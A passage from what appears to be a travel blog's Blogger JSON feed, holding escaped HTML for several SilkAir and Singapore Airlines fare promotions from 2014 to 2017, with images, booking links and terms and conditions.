\/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ETerms and conditions\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAll-in fares include complimentary 30kg check-in baggage allowance, SilkAir studio, seat selection, inflight meals where applicable, and associated taxes and fuel surcharges.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFares quoted are for a return trip on Economy Class per person, for flights originating out of Singapore.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFares quoted are subject to change due to currency fluctuations. Bookings are to be made online via \u003Ca href=\"http:\/\/silkair.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Esilkair.com\u003C\/a\u003E or through any SilkAir authorised agent, using Mastercard by 31 March 2017 for travel from 04 March 2017 to 30 June 2017.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSubject to seat availability. Black-out travel dates apply. Tickets are strictly non-refundable, and change of flight, date or passenger name is not permitted.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.silkair.com\/mastercard#utm_source=directmail\u0026amp;utm_campaign=mc_march_17\u0026amp;utm_medium=edm\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBaN0FesHk_gmR3Z58TJA2z7Xqqwa4hYGMxRcGHVt-8aOq3ew5WKq-y_GDqAYrF9CkZ5yOU7DC6EGhls2oqlJx-Gtupc0uIttvuVDwIiZwJJ1sTEiYMFvdj5zH8SHHbeEoGOFQGjNkbcu8\/s1600\/sa3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" id=\"yui_3_16_0_ym19_1_1488718469210_25837\" style=\"width: 100%px;\"\u003E\u003Ctbody id=\"yui_3_16_0_ym19_1_1488718469210_25836\"\u003E\n\u003Ctr id=\"yui_3_16_0_ym19_1_1488718469210_26219\"\u003E\n                      \u003Ctd height=\"15\" id=\"yui_3_16_0_ym19_1_1488718469210_26218\" valign=\"top\"\u003E\u003Cimg alt=\"\" border=\"0\" class=\"yiv2528475263imgFix\" src=\"http:\/\/www.silkair.com\/microsite\/edmsg2mar17\/spacer.gif\" height=\"1\" style=\"display: block;\" width=\"1\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/8256566840121844751\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2017\/03\/book-now-with-silkair-and-enjoy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/8256566840121844751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/8256566840121844751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2017\/03\/book-now-with-silkair-and-enjoy.html","title":"Book now with SilkAir and enjoy exclusive Mastercard fares"}],"author":[{"name":{"$t":"Travel Bytez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04126878236618758517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQEb6jGwk3lGVi-83LuCMvwIzEkHLHeGNeZJ6zeghdxsdEd5BqkylJTXHkTfS4GbRJqiuamiXZXErApGZnHwK2JJnSeZ8753O3AgcN4T31TjUmsIOnsQO4wEDNGp3LWQ\/s220\/travelbytez.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCScT6kZ_riJsA_z8_KLGdqyyQbkl1FjYXqwEtJUewXnZmvhed9AnBhgc5XK5gLLbE-vX4DTPuh0epT_rB0gm9e8PVPS1a2wkO9hnNJDMiykvQfyws85KX_xbvohZywo3n4H5DKf2l9agK\/s72-c\/silkair.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-9019574245182668689"},"published":{"$t":"2015-11-27T21:07:00.003+08:00"},"updated":{"$t":"2015-11-27T21:07:25.773+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Airlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Airlines Airfare Deals"}],"title":{"type":"text","$t":"Explore the World with your loved ones on Singapore Airlines"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/amex.jsp?utm_source=Nov15_eDM\u0026amp;utm_medium=email\u0026amp;utm_content=kfgv2\u0026amp;utm_campaign=Sinsales_SQ-AMEX_GV2_Nov15\" rel=\"nofollow\" style=\"margin-left: auto; margin-right: auto;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcczVMsKJzJFRS1SqND1Sg1aNwzLPcNsZf5X5d7kaHBHHVA75rYVI6uOkglFe_8hAiyJPLj0ZBpC7AFDDaKQJAq7VGVYMxSmsJOZ252LOsW_oyb_13IMK-fq49ryA09a5jLrAFlDRp_JDJ\/s640\/sia2.jpg\" width=\"533\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/amex.jsp?utm_source=Nov15_eDM\u0026amp;utm_medium=email\u0026amp;utm_content=kfgv2\u0026amp;utm_campaign=Sinsales_SQ-AMEX_GV2_Nov15\" rel=\"nofollow\" target=\"_blank\"\u003EGo to website\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"yiv6247640959container\" style=\"width: 520px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd align=\"center\" valign=\"top\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" style=\"width: 80%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd align=\"center\" class=\"yiv6247640959block\" style=\"color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-weight: bold;\" valign=\"center\" width=\"48%\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"yiv6247640959hide\" valign=\"center\" width=\"2%\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"yiv6247640959block\" style=\"color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-weight: bold;\" valign=\"center\" width=\"48%\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"font-size: 1px;\"\u003E\n                \u003Ctd align=\"left\" height=\"15\" valign=\"top\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd align=\"center\" style=\"color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 10px;\" valign=\"top\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nTravel Period: \u003Cu\u003E1 Jan - 31 Mar 16\u003C\/u\u003E\n \nSales Period: \u003Cu\u003ENow to 30 Nov 15\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003E\u003Cu\u003E\u0026nbsp;TERMS AND CONDITIONS\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n* The advertised Singapore Airlines fares include the price of the air ticket as well as associated taxes and surcharges only. Fares quoted are subject to change due to currency fluctuation and are subject to seat availability. A minimum of two or more passengers must travel together both ways. Fare quoted is for per person on round trip travel on Economy Class. Tickets are non-refundable, cannot be used in conjunction with upgrade awards and are not interchangeable for travel on other airlines. Changes to flights and dates are not permitted. Flight restrictions and other terms and conditions apply.\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/9019574245182668689\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2015\/11\/explore-world-with-your-loved-ones-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/9019574245182668689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/9019574245182668689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2015\/11\/explore-world-with-your-loved-ones-on.html","title":"Explore the World with your loved ones on Singapore Airlines"}],"author":[{"name":{"$t":"Travel Bytez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04126878236618758517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQEb6jGwk3lGVi-83LuCMvwIzEkHLHeGNeZJ6zeghdxsdEd5BqkylJTXHkTfS4GbRJqiuamiXZXErApGZnHwK2JJnSeZ8753O3AgcN4T31TjUmsIOnsQO4wEDNGp3LWQ\/s220\/travelbytez.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcczVMsKJzJFRS1SqND1Sg1aNwzLPcNsZf5X5d7kaHBHHVA75rYVI6uOkglFe_8hAiyJPLj0ZBpC7AFDDaKQJAq7VGVYMxSmsJOZ252LOsW_oyb_13IMK-fq49ryA09a5jLrAFlDRp_JDJ\/s72-c\/sia2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-2008455928837308474"},"published":{"$t":"2015-11-17T21:02:00.000+08:00"},"updated":{"$t":"2015-11-27T21:03:06.332+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Airlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Airlines Airfare Deals"}],"title":{"type":"text","$t":"Singapore Airlines: Take off with great travel deals in 2016"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSAaVh-oGyg3qg-nsYQOFo51AhQrE5fLPbsryCdVZAh5awhQbODMwwckjHJo_1HdMr3WqNaNkLLxDAiONxk7trJ7iFqgFTnOdXwLgBB3mZ6MukYfSJa_XtFeLNUEpylInSLwTGI2SuOf0\/s1600\/sia.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSAaVh-oGyg3qg-nsYQOFo51AhQrE5fLPbsryCdVZAh5awhQbODMwwckjHJo_1HdMr3WqNaNkLLxDAiONxk7trJ7iFqgFTnOdXwLgBB3mZ6MukYfSJa_XtFeLNUEpylInSLwTGI2SuOf0\/s640\/sia.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cstrong\u003EPlan your 2016 holidays with Singapore Airlines Great Singapore Airlines Getaways\u003C\/strong\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTravel to your favourite destinations with these great all-inclusive\n                  fares, made sweeter with these extra perks:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EDouble KrisFlyer miles on promotional airfares\u003C\/li\u003E\n\u003Cli\u003ESGD50 savings on KrisShop’s pre-order purchases\u003C\/li\u003E\n\u003Cli\u003EBonus KrisFlyer miles on your hotel and car rental bookings\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nThis promotion is\n                  valid from \u003Cu\u003E10 to 20 November 2015\u003C\/u\u003E\u0026nbsp;only for travel from \u003Cu\u003E1 April\n                  to 31 October 2016\u003C\/u\u003E, so book your getaway now at \u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/great-getaways-sg.jsp?utm_source=SG_saalink\u0026amp;utm_medium=email\u0026amp;utm_campaign=Great_SIA_Getaway_Nov15\" rel=\"nofollow\" style=\"color: #666666;\" target=\"_blank\"\u003Esingaporeair.com\u003C\/a\u003E! \u0026nbsp; \u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/2008455928837308474\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2015\/11\/singapore-airlines-take-off-with-great.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/2008455928837308474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/2008455928837308474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2015\/11\/singapore-airlines-take-off-with-great.html","title":"Singapore Airlines: Take off with great travel deals in 2016"}],"author":[{"name":{"$t":"Travel Bytez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04126878236618758517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQEb6jGwk3lGVi-83LuCMvwIzEkHLHeGNeZJ6zeghdxsdEd5BqkylJTXHkTfS4GbRJqiuamiXZXErApGZnHwK2JJnSeZ8753O3AgcN4T31TjUmsIOnsQO4wEDNGp3LWQ\/s220\/travelbytez.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSAaVh-oGyg3qg-nsYQOFo51AhQrE5fLPbsryCdVZAh5awhQbODMwwckjHJo_1HdMr3WqNaNkLLxDAiONxk7trJ7iFqgFTnOdXwLgBB3mZ6MukYfSJa_XtFeLNUEpylInSLwTGI2SuOf0\/s72-c\/sia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-327287490440861142"},"published":{"$t":"2015-03-17T21:43:00.002+08:00"},"updated":{"$t":"2015-03-17T21:43:53.407+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Airlines Airfare Deals"}],"title":{"type":"text","$t":"Enjoy Spring in Europe with Singapore Airlines"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaZNn2KhS49KySfXrFbNX_QSxTZa4QHEP-dKNU9PmMGGsWwVNZaUwXOHXtVNTHIL2LbX8X2-m2WQokLN_tCW46givSmEyUlD7yFtha8ZQJ1aob3gCHGb9aCNQPKF2ubbc-U6yIgQVfy7o\/s1600\/siaeu.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaZNn2KhS49KySfXrFbNX_QSxTZa4QHEP-dKNU9PmMGGsWwVNZaUwXOHXtVNTHIL2LbX8X2-m2WQokLN_tCW46givSmEyUlD7yFtha8ZQJ1aob3gCHGb9aCNQPKF2ubbc-U6yIgQVfy7o\/s1600\/siaeu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZrayDFJKZEVUIBSdDth4KsZ_2Zg1uS9v7VYZ3GmmhxoIfdVw-fYd5ArJzpOa8Vtc7okVAg5MFrQN9JsqakRqDn9s69kXikZnt2wM7_daYCHlfor2oFjljbgj-KdRDO4OAJn9OAxeDY_A\/s1600\/destinations.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZrayDFJKZEVUIBSdDth4KsZ_2Zg1uS9v7VYZ3GmmhxoIfdVw-fYd5ArJzpOa8Vtc7okVAg5MFrQN9JsqakRqDn9s69kXikZnt2wM7_daYCHlfor2oFjljbgj-KdRDO4OAJn9OAxeDY_A\/s1600\/destinations.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVisit \u003Cb\u003E\u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/europe.jsp?utm_source=europe_promo\u0026amp;utm_medium=email\u0026amp;utm_content=kf\u0026amp;utm_campaign=SG_Sinsales_Mar15_edm\" rel=\"nofollow\" target=\"_blank\"\u003Esingaporeair.com\u003C\/a\u003E\u003C\/b\u003E for offers on other destinations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003ETerms and Conditions\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nThe advertised \u003Cb\u003E\u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/europe.jsp?utm_source=europe_promo\u0026amp;utm_medium=email\u0026amp;utm_content=kf\u0026amp;utm_campaign=SG_Sinsales_Mar15_edm\" rel=\"nofollow\" target=\"_blank\"\u003ESingapore Airlines fares\u003C\/a\u003E\u003C\/b\u003E\n include the price of the air ticket as well as associated taxes and \nsurcharges only. Fares quoted are subject to change due to currency \nfluctuation and are subject to seat availability. Fare quoted is for per\n person on round trip travel on Economy Class. Tickets are \nnon-refundable, cannot be used in conjunction with upgrade awards and \nare not interchangeable for travel on other airlines. Changes to flights\n and dates are not permitted. Flight restrictions and other terms and \nconditions apply.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/327287490440861142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2015\/03\/enjoy-spring-in-europe-with-singapore_17.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/327287490440861142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/327287490440861142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2015\/03\/enjoy-spring-in-europe-with-singapore_17.html","title":"Enjoy Spring in Europe with Singapore Airlines"}],"author":[{"name":{"$t":"iceprinxess"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12327739850918098427"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhVFx1K36nmrd2hL0zCkCkiTQuc7ke4dxdz7-LK4Fpcu9s-SjM9G-AZdQSnAB9nVscBd2yuFKvO0gdU2wFo0WNgc3LeWQeUXs88KF6aZgXwj5ZbgWTl9JH-6tE5-nlANqc01dOOg6aQSjcTkj8d0bh6YqzoKLLKilaN0midiR9ZbUbI4\/s220\/iceprinxess.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaZNn2KhS49KySfXrFbNX_QSxTZa4QHEP-dKNU9PmMGGsWwVNZaUwXOHXtVNTHIL2LbX8X2-m2WQokLN_tCW46givSmEyUlD7yFtha8ZQJ1aob3gCHGb9aCNQPKF2ubbc-U6yIgQVfy7o\/s72-c\/siaeu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-5584860278052951010"},"published":{"$t":"2014-09-27T18:58:00.002+08:00"},"updated":{"$t":"2014-09-27T18:58:58.858+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Airlines Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Get ahead to 2015 with exciting early bird deals from Singapore Airlines"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-\/s1600\/siadeals.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-\/s1600\/siadeals.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003ESales period:\u003C\/span\u003E Promotion ends 28 September 2014 or when fares are fully purchased \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003ETravel period:\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003ETravel from 2 January to 27 May 2015\u0026nbsp;\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n*Fares are higher during peak travel season for Japan, Australia and Europe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEievePB1Kw3XjZZ-dXn-05N-kS93SqDXP4MMUBiArKx5f74bd5Ab7MMwlxWNtM0yyizNeSCx6bWrMM5-SmjKGucmGKfLvM_-J9CNH20zn-Ezkat9K98GR8lfvyHFrDKNieKxxCWKc7Ktuw\/s1600\/sia2015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEievePB1Kw3XjZZ-dXn-05N-kS93SqDXP4MMUBiArKx5f74bd5Ab7MMwlxWNtM0yyizNeSCx6bWrMM5-SmjKGucmGKfLvM_-J9CNH20zn-Ezkat9K98GR8lfvyHFrDKNieKxxCWKc7Ktuw\/s1600\/sia2015.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"yui_3_13_0_1_1396106481171_7695\" style=\"text-align: justify;\"\u003E\nVisit\u0026nbsp;\u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/singapore-promotions.jsp?utm_source=edm\u0026amp;utm_medium=email\u0026amp;utm_campaign=SinSales-March%20eDM\" id=\"yui_3_13_0_1_1396106481171_7726\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb id=\"yui_3_13_0_1_1396106481171_7725\"\u003Esingaporeair.com\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;for a full list of destinations on offer.\u003C\/div\u003E\n\u003Cdiv id=\"yui_3_13_0_1_1396106481171_7695\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb id=\"yui_3_13_0_1_1396106481171_7757\"\u003E\u003Cu id=\"yui_3_13_0_1_1396106481171_7756\"\u003ETerms and Conditions\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe\u0026nbsp;advertised\u0026nbsp;\u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/singapore-promotions.jsp?utm_source=edm\u0026amp;utm_medium=email\u0026amp;utm_campaign=SinSales-March%20eDM\" id=\"yui_3_13_0_1_1396106481171_7724\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb id=\"yui_3_13_0_1_1396106481171_7727\"\u003ESingapore Airlines\u003C\/b\u003E\u0026nbsp;\u003Cb id=\"yui_3_13_0_1_1396106481171_7723\"\u003Efares\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;include\n the price of the air ticket as well as associated taxes and surcharges \nonly.\u0026nbsp;Fares quoted are subject to change due to currency fluctuation and\n are subject to seat availability. Tickets are non-refundable, cannot be\n used in conjunction with upgrade awards and are not interchangeable for\n travel on other airlines. Changes to flights and dates are not \npermitted. Flight restrictions and other terms and conditions apply.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/5584860278052951010\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2014\/09\/get-ahead-to-2015-with-exciting-early.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/5584860278052951010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/5584860278052951010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2014\/09\/get-ahead-to-2015-with-exciting-early.html","title":"Get ahead to 2015 with exciting early bird deals from Singapore 